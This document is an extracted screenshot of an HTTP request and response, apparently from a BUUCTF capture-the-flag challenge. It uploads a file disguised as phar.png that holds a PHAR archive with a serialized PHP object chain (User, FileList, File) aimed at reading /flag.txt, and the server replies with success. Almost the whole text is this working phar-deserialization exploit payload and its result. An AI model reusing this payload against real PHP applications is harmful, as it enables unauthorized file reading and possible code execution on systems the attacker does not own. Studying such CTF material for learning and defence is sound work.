 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------127929550730798658422979​53422
9 Content-Length: 518
10 Origin: http://57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.buuoj.cn:81/index.php
13 Cookie: PHPSESSID=1b60b58c3736fcf2eaadf08e420f0802
14
15 -----------------------------12792955073079865842297953422
16 Content-Disposition: form-data; name="file"; filename="phar.png"
17 Content-Type: image/png
18
19 <?php __HALT_COMPILER(); ?>
20 ì¶O:4:"User":1:{s:2:"db";O:8:"FileList":3:{s:15:"FileListfiles";a:1:{i:0;O:4:"File":1:{s:8:"filename";s:9:"/flag
.txt";}}s:17:"FileListresults";a:0:{}s:15:"FileListfuncs";a:0:{}}}test.txtðèb~Ø¶testMÓÀÚL+N>B¢u£¼å6GBMB
21 -----------------------------12792955073079865842297953422--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Feb 2022 12:32:40 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}